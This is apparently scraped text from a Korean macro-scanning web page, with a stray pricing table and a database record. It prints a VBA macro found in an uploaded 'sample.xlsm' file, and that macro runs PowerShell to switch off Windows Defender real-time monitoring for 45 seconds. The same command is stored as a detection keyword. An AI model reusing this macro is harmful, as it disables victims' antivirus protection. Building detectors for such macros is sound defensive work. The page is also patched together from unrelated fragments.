 매크로
$15 / mo
10 users included
2 GB of storage
Email support
Help center access
파일 선택 sample.xlsm
파일제출
VBA 매크로를 찾았습니다:
Set-MpPreference -DisableRealtimeMonitoring
Attribute VB_Name = "Module1"
Sub disable()
Dim disable As Object
Set disable = CreateObject("WScript.Shell")
disable.Run "powershell -Command ""Set-MpPreference -DisableRealtimeMonitoring $true"""
Application.Wait (Now + TimeValue("0:00:45"))
disable.Run "powershell -Command ""Set-MpPreference -DisableRealtimeMonitoring $false"""
Set disable = Nothing
End Sub
설명란
VBAmacro
board.counter
board.post
_id: ObjectId('647e68133c7152df26f48dd6')
macro: "Set-MpPreference -DisableRealtimeMonitoring"